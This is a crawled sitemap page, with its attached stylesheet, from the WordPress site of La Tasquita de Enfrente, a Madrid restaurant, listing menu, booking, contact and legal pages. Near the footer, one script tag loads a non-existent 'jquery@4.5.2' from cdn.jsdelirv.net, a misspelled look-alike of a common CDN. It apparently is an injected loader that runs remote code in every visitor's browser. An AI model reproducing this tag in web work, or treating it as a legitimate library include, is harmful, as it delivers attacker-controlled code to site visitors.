				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6e5bba9e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1084"><a href="https://latasquita.pruebaspeter2.com/#menu" class="elementor-item elementor-item-anchor">Menú</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://latasquitadeenfrente.com/historia" class="elementor-item">Historia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://latasquitadeenfrente.com/contacto" class="elementor-item">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://latasquitadeenfrente.com/reservas" class="elementor-item">RESERVAR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991"><a href="https://latasquitadeenfrente.com/regala" class="elementor-item">Regala</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="https://latasquitadeenfrente.com/prensa" class="elementor-item">Prensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://latasquitadeenfrente.com/trabaja-con-nosotros" class="elementor-item">Trabaja con nosotros</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6e5bba9e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1084"><a href="https://latasquita.pruebaspeter2.com/#menu" class="elementor-item elementor-item-anchor" tabindex="-1">Menú</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://latasquitadeenfrente.com/historia" class="elementor-item" tabindex="-1">Historia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://latasquitadeenfrente.com/contacto" class="elementor-item" tabindex="-1">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://latasquitadeenfrente.com/reservas" class="elementor-item" tabindex="-1">RESERVAR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991"><a href="https://latasquitadeenfrente.com/regala" class="elementor-item" tabindex="-1">Regala</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="https://latasquitadeenfrente.com/prensa" class="elementor-item" tabindex="-1">Prensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://latasquitadeenfrente.com/trabaja-con-nosotros" class="elementor-item" tabindex="-1">Trabaja con nosotros</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-1213 page type-page status-publish hentry">

			<header class="page-header">
			<h1 class="entry-title">sitemap</h1>		</header>
	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="1213" class="elementor elementor-1213" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-a206fcb e-flex e-con-boxed e-con e-parent" data-id="a206fcb" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1fda439 elementor-widget elementor-widget-sitemap" data-id="1fda439" data-element_type="widget" data-widget_type="sitemap.default">
				<div class="elementor-widget-container">
					<div class="elementor-sitemap-wrap"><div class="elementor-sitemap-section"><h2 class="elementor-sitemap-title elementor-sitemap-page-title">Páginas</h2><ul class="elementor-sitemap-list elementor-sitemap-page-list"><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-1335"><a href="https://latasquitadeenfrente.com/hedonist">Hedonist</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-1213"><a href="https://latasquitadeenfrente.com/sitemap">sitemap</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-1064"><a href="https://latasquitadeenfrente.com/trabaja-con-nosotros">Trabaja con nosotros</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-953"><a href="https://latasquitadeenfrente.com/regala">Regala</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-815"><a href="https://latasquitadeenfrente.com/">Home</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-477"><a href="https://latasquitadeenfrente.com/prensa">Prensa</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-322"><a href="https://latasquitadeenfrente.com/contacto">Contacto</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-218"><a href="https://latasquitadeenfrente.com/historia">Historia</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-119"><a href="https://latasquitadeenfrente.com/reservas">Reservas</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-66"><a href="https://latasquitadeenfrente.com/menu">Menu</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-20"><a href="https://latasquitadeenfrente.com/politica-de-cookies">Política de Cookies</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-18"><a href="https://latasquitadeenfrente.com/aviso-legal">Aviso Legal</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-3"><a href="https://latasquitadeenfrente.com/politica-de-privacidad">Política de privacidad</a></li></ul></div></div>				</div>
				</div>
					</div>
				</div>
				</div>
				<div class="post-tags">
					</div>
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="338" class="elementor elementor-338 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1ca1cb8b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1ca1cb8b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f996c74" data-id="1f996c74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-24da4148 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="24da4148" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-55c4e47d elementor-hidden-phone" data-id="55c4e47d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60c47eab elementor-widget elementor-widget-image" data-id="60c47eab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="768" height="673" src="https://latasquitadeenfrente.com/wp-content/uploads/2023/10/vegetables-1-768x673.png" class="attachment-medium_large size-medium_large wp-image-340" alt="" srcset="https://latasquitadeenfrente.com/wp-content/uploads/2023/10/vegetables-1-768x673.png 768w, https://latasquitadeenfrente.com/wp-content/uploads/2023/10/vegetables-1-300x263.png 300w, https://latasquitadeenfrente.com/wp-content/uploads/2023/10/vegetables-1.png 908w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-322aa056" data-id="322aa056" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5dbf29d4 elementor-widget elementor-widget-heading" data-id="5dbf29d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">La Tasquita de Enfrente</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3ff9538e elementor-widget elementor-widget-text-editor" data-id="3ff9538e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Domingo y lunes:</strong> <em>Cerrado<br /></em><strong>Martes a sábado:</strong> <i>Comida y cena</i><em><br /></em></p>								</div>
				</div>
				<div class="elementor-element elementor-element-2046245f elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="2046245f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</span>
									<span class="elementor-button-text">Calle Ballesta, 6 - 28004, Madrid</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-57643d61 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="57643d61" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">+34 915 325 449</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-576dab1d elementor-align-justify elementor-widget elementor-widget-button" data-id="576dab1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://latasquitadeenfrente.com/reservas">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Reservar</span>
					</span>
					</a>
				</div>
								</div>
				</div>
		<div class="elementor-element elementor-element-8eefe9f e-flex e-con-boxed e-con e-parent" data-id="8eefe9f" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-09df21e e-flex e-con-boxed e-con e-child" data-id="09df21e" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4ad22b4 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4ad22b4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://latasquitadeenfrente.com">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://latasquitadeenfrente.com/historia">

											<span class="elementor-icon-list-text">Historia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://latasquitadeenfrente.com/contacto">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://latasquitadeenfrente.com/reservas">

											<span class="elementor-icon-list-text">Reserva</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://latasquitadeenfrente.com/regala">

											<span class="elementor-icon-list-text">Regala</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b927e71 e-flex e-con-boxed e-con e-child" data-id="b927e71" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d74cbc5 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d74cbc5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://latasquitadeenfrente.com/prensa">

											<span class="elementor-icon-list-text">Prensa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://latasquitadeenfrente.com/trabaja-con-nosotros">

											<span class="elementor-icon-list-text">Trabaja con Nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://latasquitadeenfrente.com/politica-de-privacidad">

											<span class="elementor-icon-list-text">Política de Privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://latasquitadeenfrente.com/politica-de-cookies">

											<span class="elementor-icon-list-text">Política de Cookies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://latasquitadeenfrente.com/aviso-legal">

											<span class="elementor-icon-list-text">Aviso Legal</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-54217d1a elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="54217d1a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Desarrollado por <a href="mailto:prensa@damascatrinas.es"><strong>Damas Catrinas.</strong></a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-621b8ee elementor-shape-square e-grid-align-right elementor-widget__width-auto e-grid-align-mobile-center elementor-widget-mobile__width-inherit elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="621b8ee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pop elementor-repeater-item-e0d4318" href="https://www.instagram.com/tasquita/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tripadvisor elementor-animation-pop elementor-repeater-item-09c4cb7" href="https://www.tripadvisor.es/Restaurant_Review-g187514-d988026-Reviews-La_Tasquita_de_Enfrente-Madrid.html" target="_blank">
						<span class="elementor-screen-only">Tripadvisor</span>
						<i aria-hidden="true" class="fab fa-tripadvisor"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1d132e18 elementor-hidden-tablet elementor-hidden-phone" data-id="1d132e18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69092f51 elementor-widget elementor-widget-spacer" data-id="69092f51" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://latasquitadeenfrente.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://latasquitadeenfrente.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.1" id="elementor-webpack-runtime-js"></script>
<script src="https://latasquitadeenfrente.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.1" id="elementor-frontend-modules-js"></script>
<script src="https://latasquitadeenfrente.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/latasquitadeenfrente.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/latasquitadeenfrente.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/latasquitadeenfrente.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0f7c160f38"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_fullscreen":"yes","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1213,"title":"sitemap%20-%20La%20Tasquita%20de%20enfrente","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://latasquitadeenfrente.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.1" id="elementor-frontend-js"></script>
<script src="https://latasquitadeenfrente.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://latasquitadeenfrente.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.1" id="e-sticky-js"></script>
<script src="https://latasquitadeenfrente.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://latasquitadeenfrente.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://latasquitadeenfrente.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/latasquitadeenfrente.com\/wp-admin\/admin-ajax.php","nonce":"0118352370","urls":{"assets":"https:\/\/latasquitadeenfrente.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/latasquitadeenfrente.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/latasquitadeenfrente.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://latasquitadeenfrente.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script src="https://latasquitadeenfrente.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://latasquitadeenfrente.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://latasquitadeenfrente.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- IONOS Performance | https://www.ionos.com
Generated @ 02.02.2026 16:21:39 -->

--- FILE ---
content_type: text/css
request_url: https://latasquitadeenfrente.com/wp-content/uploads/elementor/css/post-35.css?ver=1769821130
body_size: 855
content:
.elementor-kit-35{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#9C9C9C;font-family:"Poppins", Sans-serif;font-size:1em;font-weight:normal;text-transform:none;font-style:normal;line-height:1.5em;letter-spacing:0px;}.elementor-kit-35 button:hover,.elementor-kit-35 button:focus,.elementor-kit-35 input[type="button"]:hover,.elementor-kit-35 input[type="button"]:focus,.elementor-kit-35 input[type="submit"]:hover,.elementor-kit-35 input[type="submit"]:focus,.elementor-kit-35 .elementor-button:hover,.elementor-kit-35 .elementor-button:focus{background-color:#C5A572;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-kit-35 e-page-transition{background-color:#FFBC7D;}.elementor-kit-35 p{margin-block-end:19px;}.elementor-kit-35 a{color:#C5A572;font-size:1em;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:25px;letter-spacing:0px;}.elementor-kit-35 a:hover{color:#C5A572;text-decoration:none;line-height:25px;letter-spacing:0px;}.elementor-kit-35 h1{color:#000000;font-family:"Yeseva One", Sans-serif;font-size:3.2em;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;}.elementor-kit-35 h2{color:#000000;font-family:"Yeseva One", Sans-serif;font-size:2.8em;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;}.elementor-kit-35 h3{color:#000000;font-family:"Yeseva One", Sans-serif;font-size:2.4em;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;}.elementor-kit-35 h4{color:#000000;font-family:"Yeseva One", Sans-serif;font-size:2em;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;}.elementor-kit-35 h5{color:#000000;font-family:"Yeseva One", Sans-serif;font-size:1.4em;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-kit-35 h6{color:#C5A572;font-family:"Italianno", Sans-serif;font-size:1.9em;font-weight:normal;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:2.4em;letter-spacing:0px;}.elementor-kit-35 button,.elementor-kit-35 input[type="button"],.elementor-kit-35 input[type="submit"],.elementor-kit-35 .elementor-button{font-family:"Poppins", Sans-serif;font-size:1.1em;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:25px;letter-spacing:0px;color:#C5A572;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-kit-35 label{color:#9C9C9C;font-family:"Poppins", Sans-serif;font-size:1.1em;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-kit-35 input:not([type="button"]):not([type="submit"]),.elementor-kit-35 textarea,.elementor-kit-35 .elementor-field-textual{font-family:"Poppins", Sans-serif;font-size:1em;color:#1C1C1C;background-color:#CECECE;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:15px 20px 15px 20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-kit-35 h1{font-size:3em;}.elementor-kit-35 h2{font-size:2.6em;}.elementor-kit-35 h3{font-size:2.2em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-35 h1{font-size:2.8em;}.elementor-kit-35 h2{font-size:2.4em;}.elementor-kit-35 h3{font-size:2em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://latasquitadeenfrente.com/wp-content/uploads/elementor/css/post-1213.css?ver=1769837443
body_size: 72
content:
